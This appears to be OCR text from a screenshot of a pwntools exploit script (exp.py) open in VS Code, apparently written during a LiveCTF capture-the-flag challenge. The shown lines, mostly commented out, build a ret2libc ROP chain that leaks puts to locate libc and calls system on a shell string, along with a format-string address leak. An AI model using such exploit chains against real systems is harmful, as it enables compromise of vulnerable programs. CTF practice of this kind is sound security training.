 r3kapig
File Edit Selection View Go Run Terminal Help
● exp.py - Visual Studio Code
exp.py \
exp.py C:\...\Downloads
exp.py
51 # # rsi = rop.find_gadget(['pop rsi','ret'])[0]
52 # # rdx = rop.find_gadget(['pop rdx','ret'])[0]
53 # puts_plt = binary.plt['puts']
54 # puts_got = binary.got['puts']
55
56 # payload = flat([rdi,puts_got,puts_plt,main])
57 # sla("\n",b"\0"*0x18+payload)
58 # base = u64(p.read(6)+b'\0\0') - puts
59 # log.success(hex(base))
60 # payload = flat([ret,rdi,sh_str+base,system+base])
61 # sla("\n",b"\0"*0x18+payload)
62 def cmd(c):
63 sla("> ",str(c).encode())
64 # cmd(2)
65 # system = 0x0000401130
66 # sl("%p")
67 # base = int(p.readline(),16) - (0x7ffff7faeb03-0x7ffff7d95000)
68 # log.warning(hex(base))
69 cmd(3)
70 sl(b'''''')
71 gdb.attach(p)
72 p.interactive()
73
74
0 0 Ln 70, Col 8 Spaces
Type here to search
LiveCTF